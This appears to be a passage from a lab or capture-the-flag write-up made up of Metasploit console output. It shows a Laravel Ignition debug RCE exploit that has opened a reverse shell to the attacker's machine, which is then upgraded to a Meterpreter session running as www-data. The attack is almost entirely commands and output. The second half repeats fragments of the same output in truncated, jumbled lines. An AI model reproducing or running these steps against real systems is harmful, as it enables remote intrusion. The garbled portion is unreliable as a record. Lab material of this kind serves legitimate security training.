 Background session 1? [y/N]  y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10.2.4.219:4444 -> 10.10.174.65:48118  (10.10.174.65)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.2.4.219:4433
[*] Sending stage (989032 bytes) to 10.10.174.65
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions[*] Meterpreter session 2 opened (10.2.4.219:4433 -> 10.10.
174.65:38738 ) at 2022-12-12 16:05:31 -0500
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         shell cmd/unix                                    10.2.4.219:4444 -> 10.10.174.65:48118  (10.10.174.65)
2         meterpreter x86/linux  www-data @ 172.28.101.50  10.2.4.219:4433 -> 10.10.174.65:38738  (172.28.101.50)
msf6 exploit(multi/php/ignition_laravel_debug_rce) >
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         shell cmd/unix                                    10.2.4.219:4444 -> 10.10.174.65:48118  (10.10.174.65)
2         meterpreter x86/linux  www-data @ 172.28.101.50  10.2.4.219:4433 -> 10.10.174.65:38738  (172.28.101.50)
www-data
The opened shell will be a basic cmd/unix
background
Background session 1? [y/N]  y
msf6 exploit(multi/php/ignition_lar
Active sessions
Id  Name  Type            Informa
1         shell cmd/unix
session to Meterpreter, use the sessions
the new Meterpreter session:
msf6 exploit(multi/php/ignition_lar
[*] Executing 'post/multi/manage/sh
[*] Upgrading session ID: 1
Status  Method
200  GET
200  GET
200  GET
GET